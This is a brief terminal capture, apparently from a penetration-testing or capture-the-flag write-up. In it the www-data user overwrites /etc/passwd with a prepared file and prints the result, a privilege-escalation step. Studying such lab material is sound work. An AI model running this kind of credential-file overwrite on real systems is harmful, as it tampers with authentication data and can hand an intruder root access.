 www-data@ubuntu:/var/tmp$ cp passwd /etc/passwd
www-data@ubuntu:/var/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin